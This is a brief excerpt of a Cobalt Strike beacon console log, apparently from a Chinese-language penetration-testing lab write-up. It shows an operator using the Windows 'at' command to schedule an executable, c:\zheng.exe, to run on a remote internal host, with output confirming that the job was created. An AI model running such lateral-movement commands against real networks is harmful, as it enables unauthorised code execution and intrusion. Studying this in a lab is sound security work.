 [+] received output:
\\OWA2010CN-GOD 的当前时间是 2022/7/13 15:29:34
命令成功完成。
beacon> at \\192.168.3.21 15:30 c:\zheng.exe
[-] Unknown command: at \\192.168.3.21 15:30 c:\zheng.exe
beacon> shell at \\192.168.3.21 15:30 c:\zheng.exe
[*] Tasked beacon to run: at \\192.168.3.21 15:30 c:\zheng.exe
[+] host called home, sent: 67 bytes
[+] received output:
新加了一项作业，其作业 ID = 1
[WEBSERVER] webadmin/2416